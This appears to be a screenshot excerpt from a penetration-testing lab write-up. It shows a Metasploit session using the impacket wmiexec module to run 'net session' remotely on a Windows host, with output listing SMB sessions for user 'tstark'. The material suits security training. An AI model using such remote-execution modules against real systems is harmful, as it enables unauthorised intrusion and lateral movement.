 msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND net session
COMMAND ⇒ net session
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
Computer User name Client Type Opens Idle time
\\127.0.0.1 tstark 1 00:00:00
\\172.22.117.100 tstark 0 00:00:01
The command completed successfully.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) >